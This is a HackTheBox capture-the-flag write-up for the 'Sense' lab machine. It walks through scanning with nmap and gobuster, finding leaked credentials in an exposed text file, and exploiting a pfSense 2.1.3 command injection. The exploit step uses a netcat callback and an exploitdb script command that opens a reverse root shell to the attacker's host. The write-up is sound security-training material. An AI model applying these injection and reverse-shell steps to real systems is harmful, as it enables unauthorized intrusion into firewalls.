HackTheBox - Sense writeup
Introduction
Sense! An easy rated machine which can be both simple and hard at the same time. Enumeration is a heavy factor in this box, so make sure you don’t overlook anything! Missing one simple detail might result into countless hours of wasteful searching and mashing of the keyboard :). Without further ado, let’s get right into it!
Scanning
Start out by obtaining the IP (10.10.10.60) of the Sense machine and nmap it.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
root@EdgeOfNight:~# nmap -sS -T4 -A 10.10.10.60
Starting Nmap 7.50 ( https://nmap.org ) at 2018-03-25 05:02 CDT
Nmap scan report for 10.10.10.60
Host is up (0.13s latency).
PORT STATE SERVICE VERSION
80/tcp open http lighttpd 1.4.35
|_http-server-header: lighttpd/1.4.35
|_http-title: Did not follow redirect to https://10.10.10.60/
443/tcp open ssl/http lighttpd 1.4.35
|_http-server-header: lighttpd/1.4.35
|_http-title: Login
| ssl-cert: Subject: commonName=Common Name (eg, YOUR name)/organizationName=CompanyName/stateOrProvinceName=Somewhere/countryName=US
| Not valid before: 2017-10-14T19:21:35
|_Not valid after: 2023-04-06T19:21:35
|_ssl-date: TLS randomness does not represent time
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: specialized|general purpose
Running (JUST GUESSING): Comau embedded (92%), OpenBSD 4.X (89%)
OS CPE: cpe:/o:openbsd:openbsd:4.0
Aggressive OS guesses: Comau C4G robot control unit (92%), OpenBSD 4.0 (89%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
TRACEROUTE (using port 443/tcp)
HOP RTT ADDRESS
1 169.61 ms 10.10.14.1
2 169.63 ms 10.10.10.60
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 30.61 seconds
The scan yields 2 open ports (HTTP on port 80, HTTPS on 443) and deducts that the scanned “device” is either a Comau embedded system or OpenBSD. From this information we can make multiple guesses about the OS - FreeBSD, NetBSD, Solaris and so on.
Enumeration
Visiting 10.10.10.60 in our browser redirects us to the the HTTPS version of the website and shows that the webpage itself is a login interface to pfSense.
pfSense is an open source firewall and therefore it’s important to be careful during our enumeration. If we do anything which is very suspicious (bruteforce attack the login cough cough), the firewall might block us and render our future attempts useless.
Choosing the standard enumeration approach after trying default pfSense login credentials, I start out with gobuster. Main goal is to find hidden directories.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
root@EdgeOfNight:~# gobuster -u https://10.10.10.60/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -e
Gobuster v1.2 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : https://10.10.10.60/
[+] Threads : 10
[+] Wordlist : /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes : 200,204,301,302,307
[+] Expanded : true
=====================================================
https://10.10.10.60/themes (Status: 301)
https://10.10.10.60/css (Status: 301)
https://10.10.10.60/includes (Status: 301)
https://10.10.10.60/javascript (Status: 301)
https://10.10.10.60/classes (Status: 301)
...[MORE OUTPUT REDACTED]...
Took some time to inspect all of the directories to no avail. They are either 404 or redirect back to the login page. In my second attempt I do gobuster once again. However, this time I use -x option to look for specific file extensions as well. Extensions such as .php, .txt, .sh, .bak are always good choices. Lazy sysadmins often leave files laying around. What a shame, right?
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
root@EdgeOfNight:~/Desktop/Writeups/Sense# gobuster -u https://10.10.10.60/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -e -x txt
Gobuster v1.2 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : https://10.10.10.60/
[+] Threads : 10
[+] Wordlist : /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes : 200,204,301,302,307
[+] Extensions : .txt
[+] Expanded : true
=====================================================
https://10.10.10.60/themes (Status: 301)
...
...
https://10.10.10.60/changelog.txt (Status: 200)
...
https://10.10.10.60/system-users.txt (Status: 200)
...
...
Note: A lot of useless directories were redacted for easier readability
As you can see now, we get 2 new options - changelog.txt and system-users.txt. Let’s check them out.

Good news in this one! It mentions that 2 out of 3 vulnerabilities have been patched. That means that 1 vulnerability can still be exploited! Moving on…


Look at that. Wonderful! We successfully obtained rohit’s credentials. Use them to login to pfSense - rohit:pfsense.
Note: Make sure you type rohit with all lowercase letters. pfSense has case sensitive login mechanism even for usernames.
A lot of information pops out on the screen. The most important one is the version.
1
2
3
4
Version 2.1.3-RELEASE (amd64)
built on Thu May 01 15:52:13 EDT 2014
FreeBSD 8.3-RELEASE-p16
Unable to check for updates.
Knowing the version (2.1.3), we can openly search for vulnerabilities. By doing some simple google searching, I was able to find that this particular version is vulnerable to a remote command execution exploit. You can read more about it here.
Exploitation
There are multiple approaches for exploiting this machine. Let’s go through them one by one.
- Manual

The report discloses that database GET parameter is vulnerable to an injection. Therefore https://10.10.10.60/status_rrd_graph_img.php?&database=queues;<INJECTION> will allow us to run any command on the system. There’s one problem though. There is no way of seeing stdout! Simple fix can achieved by piping every injection through netcat and then listening for the server’s reply on our machine.
Ippsec does a lot better & more detailed job of explaining this than I ever could, so props to him. He goes over multiple important things such as evading bad characters and pivoting through another machine in case pfSense blocks you. I highly advise you watch his video! The injection part starts at around 17:30.

- Using exploitdb python script
The script can be located here.
1
2
usage: exploit.py [-h] [--rhost RHOST] [--lhost LHOST] [--lport LPORT]
[--username USERNAME] [--password PASSWORD]

And therefore running python3 exploit.py --rhost 10.10.10.60 --lhost 10.10.14.73 --lport 1234 --username rohit --password pfsense should return us a root shell!
Note: Make sure you use python3, not python2!

- Using Metasploit
As it appears, there is also a metasploit module which simplifies everything we’ve done so far. The exploit is very simple and all that’s required is setting up the LHOST, RHOST and rohit username. You know the drill.
Doesn’t matter which option you go with. A root shell will be your reward nontheless! Congratulations!
Conclusion
A pretty simple but amazing box. I really liked the authenticity of this one. This exploitation was “real life” like and therefore I consider it as a perfect practice for anyone who wants to improve in this field!
~V3